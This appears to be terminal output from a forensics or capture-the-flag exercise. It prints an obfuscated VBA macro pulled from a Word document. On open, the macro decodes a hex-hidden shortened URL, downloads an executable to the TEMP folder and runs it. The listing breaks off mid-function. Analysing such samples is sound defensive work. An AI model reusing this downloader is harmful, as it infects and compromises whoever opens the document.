 root@ip-172-31-3-92:~/Desktop/ChallengeFiles# strings invoice.vb
===============================================================================
FILE: inf.docm
Type: OpenXML
-------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30")
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c61
2e302028636f6d7061") & hgmneqolwgxg("7469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029")
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub
Private Function hgmneqolwgxg(ByVal mynmavyclwok As String) As String
Dim As Long